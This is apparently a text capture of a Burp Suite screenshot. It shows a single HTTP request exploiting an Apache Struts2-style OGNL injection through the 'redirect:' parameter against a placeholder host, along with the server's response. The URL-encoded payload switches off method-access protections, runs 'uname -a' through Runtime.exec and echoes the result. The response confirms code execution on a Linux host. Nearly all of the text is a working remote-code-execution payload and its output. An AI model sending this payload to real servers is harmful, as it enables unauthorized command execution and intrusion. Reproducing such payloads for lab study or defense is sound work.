 Send Cancel < > Target: http://your-vps-ip:8080 ?
Request
Pretty Raw \n Actions
1 GET /index.action?
redirect:%24%7B%23context%5B%22xwork.MethodAccessor.denyMethodExecution%22%5D%3D
false%2C%23f%3D%23_memberAccess.getClass().getDeclaredField(%22allowStaticMethod
Access%22)%2C%23f.setAccessible(true)%2C%23f.set(%23_memberAccess%2Ctrue)%2C%23a
%3D%40java.lang.Runtime%40getRuntime().exec(%22uname%20-a%22).getInputStream()%2
C%23b%3Dnew%20java.io.InputStreamReader(%23a)%2C%23c%3Dnew%20java.io.BufferedRea
der(%23b)%2C%23d%3Dnew%20char%5B5000%5D%2C%23c.read(%23d)%2C%23genxor%3D%23conte
xt.get(%22com.opensymphony.xwork2.dispatcher.HttpServletResponse%22).getWriter()
%2C%23genxor.println(%23d)%2C%23genxor.flush()%2C%23genxor.close()%7D HTTP/1.1
2 Host: your-vps-ip:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/98.0.4758.102 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://your-vps-ip:8080/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
9 Connection: close
10
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Date: Tue, 01 Mar 2022 11:06:29 GMT
3 Connection: close
4 Content-Length: 5001
5
6 Linux 38dcf7b96736 5.10.0-kali9-amd64 #1 SMP Debian 5.10.46-1kali1 (2021-06-25)
x86_64 GNU/Linux
7
8
INSPECTOR